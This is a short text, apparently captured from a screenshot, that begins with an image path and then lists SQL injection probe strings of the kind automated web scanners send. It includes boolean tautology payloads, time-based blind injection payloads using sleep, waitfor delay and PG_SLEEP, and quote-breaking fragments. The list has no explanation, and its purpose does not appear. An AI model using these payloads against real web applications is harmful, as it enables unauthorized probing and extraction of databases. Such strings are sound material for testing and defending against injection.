
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='